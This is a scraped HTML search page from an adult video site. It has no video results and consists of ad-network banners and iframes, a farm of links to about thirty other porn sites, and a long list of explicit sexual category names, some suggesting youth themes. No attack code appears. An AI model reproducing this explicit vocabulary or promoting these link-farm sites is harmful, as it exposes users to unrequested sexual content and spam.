

--- FILE ---
content_type: text/html
request_url: https://sexxxx.icu/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/
body_size: 7610
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sex Xxx - 1 Free Porn Videos #1</title>
        <meta name="description" content="1 - 0" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://sexxxx.icu/en/search/MQ/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/gOOuifNP4eWXVPHbPxfokM1O.js" type="text/javascript"></script>
               
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    <span>Sex</span><span class="accent">Xxx</span><span>.icu</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li class="videos-icon"><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <li class="stars-icon"><a href="https://pornsites.love/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-sx88">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
 
        <div class="main-container">
        
        
            <h1>Recent 1 Videos</h1>   
           
            <div class="clear-line"></div>
			
            <div class="filters">
                <a href="/en/search/MQ/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/search/MQ/latest/1/" target="_self">Last Added</a>
            </div>    
			
            <div class="thumbs-container">
                         
    
                            
            </div>
			
             <div class="pages-wrapper">
                
                <div class="navi">

                </div>
                      
            </div>
                              
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
            </div>
            
            
            
            
            <h2>Popular Searches</h2>
            
            
            <div class="swipe-list searches-list">
                <div class="swiper">
                    <ul class="swiper-wrapper">
  
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            
            <h2>Popular Similar Sites</h2>
            
            <div class="swipe-list cats-list">
                <div class="swiper">
                    
                    <ul class="swiper-wrapper">
                        

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornvids.cc/" data-ct="3015631656"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/3015631656.jpg" alt="porn vids" width="400" height="225">
                                    </div>
                                    <p>porn vids</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porn vids videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://xnxxtv.pro/" data-ct="12480029"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/12480029.jpg" alt="xnxxtv.pro" width="400" height="225">
                                    </div>
                                    <p>xnxxtv.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxtv.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://tube8.su/" data-ct="3300392385"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr5/3300392385.jpg" alt="tube8.su" width="400" height="225">
                                    </div>
                                    <p>tube8.su</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tube8.su videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freepornsites.name/" data-ct="2511399666"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/2511399666.jpg" alt="freepornsites" width="400" height="225">
                                    </div>
                                    <p>freepornsites</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">freepornsites videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freeonlineporn.org/" data-ct="2168301853"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/2168301853.jpg" alt="freeo nline porn" width="400" height="225">
                                    </div>
                                    <p>freeo nline porn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">freeo nline porn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://goldporn.org/" data-ct="1385719461"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/1385719461.jpg" alt="GoldPorn" width="400" height="225">
                                    </div>
                                    <p>GoldPorn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">GoldPorn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://ixxx.su/" data-ct="364166901"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/364166901.jpg" alt="ixxx.su" width="400" height="225">
                                    </div>
                                    <p>ixxx.su</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">ixxx.su videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://xhamsterdesi.pro/" data-ct="560143546"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/560143546.jpg" alt="xhamsterdesi.pro" width="400" height="225">
                                    </div>
                                    <p>xhamsterdesi.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xhamsterdesi.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://homexxxcollection.com/" data-ct="584182640"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/584182640.jpg" alt="homexxxcollection.com" width="400" height="225">
                                    </div>
                                    <p>homexxxcollection.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">homexxxcollection.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hamsterporn.name/" data-ct="615584623"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/615584623.jpg" alt="hamsterporn" width="400" height="225">
                                    </div>
                                    <p>hamsterporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hamsterporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://hd-porn.mobi/" data-ct="685215190"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/685215190.jpg" alt="hd-porn.mobi" width="400" height="225">
                                    </div>
                                    <p>hd-porn.mobi</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hd-porn.mobi videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://hqporn.name/" data-ct="703383202"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/703383202.jpg" alt="hqporn.name" width="400" height="225">
                                    </div>
                                    <p>hqporn.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hqporn.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freepornmovie.org/" data-ct="765649188"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/765649188.jpg" alt="free porn movie" width="400" height="225">
                                    </div>
                                    <p>free porn movie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">free porn movie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornsex2022.com/" data-ct="767194541"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/767194541.jpg" alt="pornsex2022.com" width="400" height="225">
                                    </div>
                                    <p>pornsex2022.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornsex2022.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://moviesxxx.org/" data-ct="802089784"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/802089784.jpg" alt="movies xxx" width="400" height="225">
                                    </div>
                                    <p>movies xxx</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">movies xxx videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornxnxx.name/" data-ct="828171349"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr9/828171349.jpg" alt="pornxnxx.name" width="400" height="225">
                                    </div>
                                    <p>pornxnxx.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornxnxx.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://hotsextube.org/" data-ct="882395686"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr6/882395686.jpg" alt="hotsextube.org" width="400" height="225">
                                    </div>
                                    <p>hotsextube.org</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">hotsextube.org videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://4kporn.pro/" data-ct="972704471"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/972704471.jpg" alt="4kporn.pro" width="400" height="225">
                                    </div>
                                    <p>4kporn.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">4kporn.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://freesexmovie.org/" data-ct="1008061653"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1008061653.jpg" alt="FreeSexMovie" width="400" height="225">
                                    </div>
                                    <p>FreeSexMovie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">FreeSexMovie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://xnxxporn.name/" data-ct="1047055922"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/1047055922.jpg" alt="xnxxporn.name" width="400" height="225">
                                    </div>
                                    <p>xnxxporn.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xnxxporn.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://xvidoes.pro/" data-ct="1073578273"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1073578273.jpg" alt="xvidoes.pro" width="400" height="225">
                                    </div>
                                    <p>xvidoes.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">xvidoes.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://freepornmovies.name/" data-ct="1098281581"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr1/1098281581.jpg" alt="freepornmovies.name" width="400" height="225">
                                    </div>
                                    <p>freepornmovies.name</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">freepornmovies.name videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://video-xnxx.com/" data-ct="1107318848"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1107318848.jpg" alt="video-xnxx.com" width="400" height="225">
                                    </div>
                                    <p>video-xnxx.com</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">video-xnxx.com videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://tubeporn.name/" data-ct="1196533804"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1196533804.jpg" alt="tubeporn" width="400" height="225">
                                    </div>
                                    <p>tubeporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">tubeporn videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornhup.name/" data-ct="1296323530"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr0/1296323530.jpg" alt="pornhup" width="400" height="225">
                                    </div>
                                    <p>pornhup</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornhup videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://porndig.su/" data-ct="352145768"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/352145768.jpg" alt="porndig.su" width="400" height="225">
                                    </div>
                                    <p>porndig.su</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porndig.su videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://pornmovie.name/" data-ct="1392089534"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr4/1392089534.jpg" alt="pornmovie" width="400" height="225">
                                    </div>
                                    <p>pornmovie</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">pornmovie videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="http://wwwporn.pro/" data-ct="1503123963"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr3/1503123963.jpg" alt="wwwporn.pro" width="400" height="225">
                                    </div>
                                    <p>wwwporn.pro</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">wwwporn.pro videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://porntubes.name/" data-ct="1517440848"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr8/1517440848.jpg" alt="porntubes" width="400" height="225">
                                    </div>
                                    <p>porntubes</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">porntubes videos</span>
                                </div>
                            </div>
                        </li>

	  
  

                        <li class="swiper-slide">
                            <div class="thumb thumb-cat">
                                <a href="https://sexporn.name/" data-ct="1575716072"  class="trd">
                                    <div class="pic wide-ratio">
                                        <img src="/thumbs/trdbnr2/1575716072.jpg" alt="sexporn" width="400" height="225">
                                    </div>
                                    <p>sexporn</p>
                                </a>
                                <div class="meta">
                                    <span class="thumb-total">sexporn videos</span>
                                </div>
                            </div>
                        </li>

	  
                          
                    </ul>
                    <div class="swiper-button-next"></div>
                    <div class="swiper-button-prev"></div>
                </div>
            </div>
            
            
            
            <h2>Categories List</h2>
            
            <ul class="list">
                
       
<li><a href="/en/category/176/19 Year Old/popular/1/" target="_self"><span>19 Year Old</span> <span class="total">1743 vids</span></a></li>
       
<li><a href="/en/category/169/69/popular/1/" target="_self"><span>69</span> <span class="total">1304 vids</span></a></li>
       
<li><a href="/en/category/229/Adorable/popular/1/" target="_self"><span>Adorable</span> <span class="total">1151 vids</span></a></li>
       
<li><a href="/en/category/166/African/popular/1/" target="_self"><span>African</span> <span class="total">1223 vids</span></a></li>
       
<li><a href="/en/category/1/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total">26549 vids</span></a></li>
       
<li><a href="/en/category/143/American/popular/1/" target="_self"><span>American</span> <span class="total">2569 vids</span></a></li>
       
<li><a href="/en/category/2/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total">15990 vids</span></a></li>
       
<li><a href="/en/category/180/Anal Fisting/popular/1/" target="_self"><span>Anal Fisting</span> <span class="total">1309 vids</span></a></li>
       
<li><a href="/en/category/18612277/Anime/popular/1/" target="_self"><span>Anime</span> <span class="total">1178 vids</span></a></li>
       
<li><a href="/en/category/188/Anus/popular/1/" target="_self"><span>Anus</span> <span class="total">1307 vids</span></a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total">2812 vids</span></a></li>
       
<li><a href="/en/category/4/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total">12386 vids</span></a></li>
       
<li><a href="/en/category/5/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total">8647 vids</span></a></li>
       
<li><a href="/en/category/205/Assfucking/popular/1/" target="_self"><span>Assfucking</span> <span class="total">1146 vids</span></a></li>
       
<li><a href="/en/category/211/Asshole/popular/1/" target="_self"><span>Asshole</span> <span class="total">2167 vids</span></a></li>
       
<li><a href="/en/category/6/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total">1695 vids</span></a></li>
       
<li><a href="/en/category/8/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total">5455 vids</span></a></li>
       
<li><a href="/en/category/9/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total">7006 vids</span></a></li>
       
<li><a href="/en/category/7/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total">15786 vids</span></a></li>
       
<li><a href="/en/category/144/Babysitter/popular/1/" target="_self"><span>Babysitter</span> <span class="total">1169 vids</span></a></li>
       
<li><a href="/en/category/130/Ball Busting/popular/1/" target="_self"><span>Ball Busting</span> <span class="total">75 vids</span></a></li>
       
<li><a href="/en/category/165/Ball Licking/popular/1/" target="_self"><span>Ball Licking</span> <span class="total">289 vids</span></a></li>
       
<li><a href="/en/category/232/Banging/popular/1/" target="_self"><span>Banging</span> <span class="total">1445 vids</span></a></li>
       
<li><a href="/en/category/177/Bathroom/popular/1/" target="_self"><span>Bathroom</span> <span class="total">1201 vids</span></a></li>
       
<li><a href="/en/category/10/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total">1366 vids</span></a></li>
       
<li><a href="/en/category/241/Beauty/popular/1/" target="_self"><span>Beauty</span> <span class="total">1792 vids</span></a></li>
       
<li><a href="/en/category/206/Bedroom/popular/1/" target="_self"><span>Bedroom</span> <span class="total">1121 vids</span></a></li>
       
<li><a href="/en/category/11/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total">9072 vids</span></a></li>
       
<li><a href="/en/category/12/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total">9325 vids</span></a></li>
       
<li><a href="/en/category/13/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total">15956 vids</span></a></li>
       
<li><a href="/en/category/158/Bikini/popular/1/" target="_self"><span>Bikini</span> <span class="total">1118 vids</span></a></li>
       
<li><a href="/en/category/14/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total">1232 vids</span></a></li>
       
<li><a href="/en/category/198/Bizarre/popular/1/" target="_self"><span>Bizarre</span> <span class="total">1171 vids</span></a></li>
       
<li><a href="/en/category/15/Black/popular/1/" target="_self"><span>Black</span> <span class="total">7663 vids</span></a></li>
       
<li><a href="/en/category/124/Blindfolded/popular/1/" target="_self"><span>Blindfolded</span> <span class="total">635 vids</span></a></li>
       
<li><a href="/en/category/16/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total">11307 vids</span></a></li>
       
<li><a href="/en/category/18/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total">29281 vids</span></a></li>
       
<li><a href="/en/category/213/Bondage/popular/1/" target="_self"><span>Bondage</span> <span class="total">3636 vids</span></a></li>
       
<li><a href="/en/category/19/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total">8131 vids</span></a></li>
       
<li><a href="/en/category/142/Boots/popular/1/" target="_self"><span>Boots</span> <span class="total">1062 vids</span></a></li>
       
<li><a href="/en/category/218/Booty/popular/1/" target="_self"><span>Booty</span> <span class="total">1750 vids</span></a></li>
       
<li><a href="/en/category/111/Bottle/popular/1/" target="_self"><span>Bottle</span> <span class="total">608 vids</span></a></li>
       
<li><a href="/en/category/138/Bra/popular/1/" target="_self"><span>Bra</span> <span class="total">889 vids</span></a></li>
       
<li><a href="/en/category/172/Brazilian/popular/1/" target="_self"><span>Brazilian</span> <span class="total">1245 vids</span></a></li>
       
<li><a href="/en/category/106/Bride/popular/1/" target="_self"><span>Bride</span> <span class="total">767 vids</span></a></li>
       
<li><a href="/en/category/187/British/popular/1/" target="_self"><span>British</span> <span class="total">1669 vids</span></a></li>
       
<li><a href="/en/category/17/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total">12139 vids</span></a></li>
       
<li><a href="/en/category/20/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total">1230 vids</span></a></li>
       
<li><a href="/en/category/244/Busty/popular/1/" target="_self"><span>Busty</span> <span class="total">5131 vids</span></a></li>
       
<li><a href="/en/category/25/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total">1198 vids</span></a></li>
       
<li><a href="/en/category/21/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total">612 vids</span></a></li>
       
<li><a href="/en/category/22/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total">1493 vids</span></a></li>
       
<li><a href="/en/category/23/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total">1641 vids</span></a></li>
       
<li><a href="/en/category/24/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total">1480 vids</span></a></li>
       
<li><a href="/en/category/147/Cheerleader/popular/1/" target="_self"><span>Cheerleader</span> <span class="total">536 vids</span></a></li>
       
<li><a href="/en/category/10878980/Chinese/popular/1/" target="_self"><span>Chinese</span> <span class="total">2143 vids</span></a></li>
       
<li><a href="/en/category/217/Clit/popular/1/" target="_self"><span>Clit</span> <span class="total">1120 vids</span></a></li>
       
<li><a href="/en/category/26/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total">2435 vids</span></a></li>
       
<li><a href="/en/category/168/Club/popular/1/" target="_self"><span>Club</span> <span class="total">1103 vids</span></a></li>
       
<li><a href="/en/category/179/Coed/popular/1/" target="_self"><span>Coed</span> <span class="total">1116 vids</span></a></li>
       
<li><a href="/en/category/27/College/popular/1/" target="_self"><span>College</span> <span class="total">2975 vids</span></a></li>
       
<li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total">1357 vids</span></a></li>
       
<li><a href="/en/category/189/Cougar/popular/1/" target="_self"><span>Cougar</span> <span class="total">1106 vids</span></a></li>
       
<li><a href="/en/category/249/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total">2962 vids</span></a></li>
       
<li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total">4192 vids</span></a></li>
       
<li><a href="/en/category/30/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total">1198 vids</span></a></li>
       
<li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total">2079 vids</span></a></li>
       
<li><a href="/en/category/109/Cucumber/popular/1/" target="_self"><span>Cucumber</span> <span class="total">516 vids</span></a></li>
       
<li><a href="/en/category/252/Cum/popular/1/" target="_self"><span>Cum</span> <span class="total">3194 vids</span></a></li>
       
<li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span>Cum In Mouth</span> <span class="total">1921 vids</span></a></li>
       
<li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total">13388 vids</span></a></li>
       
<li><a href="/en/category/237/Cute/popular/1/" target="_self"><span>Cute</span> <span class="total">2405 vids</span></a></li>
       
<li><a href="/en/category/161/Czech/popular/1/" target="_self"><span>Czech</span> <span class="total">1699 vids</span></a></li>
       
<li><a href="/en/category/121/Dating/popular/1/" target="_self"><span>Dating</span> <span class="total">139 vids</span></a></li>
       
<li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span>Deep throat</span> <span class="total">6132 vids</span></a></li>
       
<li><a href="/en/category/248/Dick/popular/1/" target="_self"><span>Dick</span> <span class="total">8410 vids</span></a></li>
       
<li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total">4410 vids</span></a></li>
       
<li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span>Doctor</span> <span class="total">1307 vids</span></a></li>
       
<li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span>Doggystyle</span> <span class="total">7677 vids</span></a></li>
       
<li><a href="/en/category/197/Domination/popular/1/" target="_self"><span>Domination</span> <span class="total">2191 vids</span></a></li>
       
<li><a href="/en/category/191/Dominatrix/popular/1/" target="_self"><span>Dominatrix</span> <span class="total">825 vids</span></a></li>
       
<li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span>Dorm</span> <span class="total">563 vids</span></a></li>
       
<li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total">1879 vids</span></a></li>
       
